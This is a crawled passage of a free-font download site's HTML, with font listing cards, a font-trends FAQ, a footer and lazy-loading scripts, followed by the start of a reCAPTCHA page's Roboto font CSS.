    <a href="https://webfonts.ffonts.net/SF-Atarian-System.font" title="SF Atarian System Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Klytus.font" title="Klytus Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Klytus Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Dec 04 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Jacob Fisher - www.pizzadude.dk  )</span></p><p class="s11 tdu"><span class="blk"> A bold, angular font with a futuristic and industrial design.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Klytus.font" title="Klytus Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/L/Klytus.webp" alt="Klytus  Free Fonts Download"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Klytus.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Klytus Font Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">289 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Klytus.font" title="Klytus Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Prime-Minister-of-Canada.font" title="Prime Minister of Canada Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Prime Minister of Canada Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Dec 04 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by or from www.graffitifonts.net  )</span></p><p class="s11 tdu"><span class="blk"> A playful, hand-drawn font with irregular, wavy strokes and a whimsical style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Prime-Minister-of-Canada.font" title="Prime Minister of Canada Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/P/R/Prime-Minister-of-Canada.webp" alt="Prime Minister of Canada  Free Fonts Download"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Prime-Minister-of-Canada.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Prime Minister of Canada Font Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">543 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Prime-Minister-of-Canada.font" title="Prime Minister of Canada Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>

			</ul>		
<div class="s16">

<h2>FAQ — Font Trends</h2>

  <h3>What are the current font trends?</h3>
  <p>
    Simplicity, legibility, and warmth dominate: rounded sans serifs, high-contrast serifs, and tasteful retro revivals are everywhere — clean but human.
  </p>

  <h3>Which fonts are trending in design right now?</h3>
  <p>
    Popular choices include <b>SF Atarian System Extended Bold Italic</b>, <b>SF Atarian System Extended Bold</b>, <b>SF Atarian System Bold Italic</b>, <b>SF Atarian System Bold</b> and <b>SF Atarian System Extended Italic</b> — fonts known for their balance between modern and timeless.
    They look great on web pages, social content, and packaging, bringing a clean yet expressive feel.
  </p>

  <h3>How do I use trending fonts in my projects?</h3>
  <p>
    Use one standout display font for titles and pair it with a simple sans serif for body text.
    This creates contrast without losing readability.
    Always test how your chosen <b>font trend</b> performs across screen sizes and branding materials before finalizing.
  </p>

  <br><br>
  <p>
    💡 Tip: Refresh key assets every few months with a new <b>trending font</b> to keep visuals sharp and discoverable.
  </p>
</div>
	<nav aria-label="Page navigation example" class="paginationcss">
		<ul>
		
		</ul>
	</nav>

</div>



<div class="bordersidebaradds"></div>


</div>


<span class="breadcrumbs"><a href="/new-fonts.html" class="freefontsbreadcrumblink" title="All the new fonts"><strong>All the new fonts</strong></a></span>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Fonts" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Fonts" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Fonts" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Fonts" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Fonts" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Fonts" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Fonts" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Fonts" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Fonts" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Fonts" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Fonts" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Fonts" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Fonts" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Fonts" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Fonts" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Fonts" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Fonts" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Fonts" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Fonts" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Fonts" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Fonts" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Fonts" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Fonts" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Fonts" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Fonts" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Fonts" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Fonts" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Instagram Fonts" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://www.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="New Free Fonts" class="s26">New Free Fonts</a></li>
				<li><a href="/top-fonts.html" title="Top Fonts" class="s26">Top Fonts</a></li>
				<li><a href="/last-30-days.html" title="Last 30 days fonts" class="s26">Last 30 days fonts</a></li>
				<li><a href="/category.html" title="Themes/Category Fonts" class="s26">Themes/Category Fonts</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Font Video" class="s26">Font Video</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Instagram Fonts</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contact us" class="s26">Contact us</a></li>
				<li><a href="/link-to-us.html" title="Link To Us" class="s26">Link To Us</a></li>
				<li><a href="/terms.html" title="Terms" class="s26">Terms</a></li>
				<li><a href="/faq.html" title="FAQ | Install & Download Fonts | FFonts.net" class="s26">&nbsp;FAQ | Install & Download Fonts | FFonts.net&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfefRQUAAAAAMiHf0d7LOcvsazscunLtKpjcVTD&co=aHR0cHM6Ly93d3cuZmZvbnRzLm5ldDo0NDM.&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=normal&anchor-ms=20000&execute-ms=30000&cb=bhfj7nnk1kt4
body_size: 48607
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, 